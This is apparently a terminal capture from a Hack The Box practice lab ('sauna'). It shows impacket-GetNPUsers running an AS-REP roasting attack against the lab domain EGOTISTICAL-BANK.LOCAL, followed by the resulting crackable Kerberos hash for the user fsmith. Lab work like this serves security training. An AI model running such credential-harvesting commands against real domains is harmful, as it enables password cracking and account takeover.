 ❯ rm -f asrep.hash
❯ impacket-GetNPUsers 'EGOTISTICAL-BANK.LOCAL/fsmith' -dc-ip 10.10.10.175 \
-no-pass -format hashcat -outputfile asrep.hash
/usr/lib/python3/dist-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an A
PI. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated fo
r removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
import pkg_resources
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for fsmith
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:ac0d1c69f358e503504d185a6415b9e1$6a60c6246cc6a4c3fa774e4e5f
e8c7a3de1cf2fe890d53c823c894853e8c97a9f5990ccaa409e406da7e5064172290f481f784974caa8d5da2551b0fc14e5f75b
a7f51a2aa461ce64a379943d3bdcea3d12ed2607017f2f5a493e71d770701d4d316c2b8c9f02a51134f5982f3cbf773f661bf38
45ab3eb8dd0bc8dfcd2b5d413cc9240102bacfac81cf38b07475d2acd268417b3be609f97f8836fff6ddbdefeef553e6413799a
fd07864dd5b4c0fe086e17daba7aed7b4800556bbfeb38c6db423a94b1d3839177f14aacc385a54e6153c91d0d129e47c141ca2
d8ff41a7b04eccc0d2a3ef8358621a37bfba9877dcc8e6b44e8231629d265c44ecf006ebe1
~/labs/htb/sauna ✔ at 14:00:30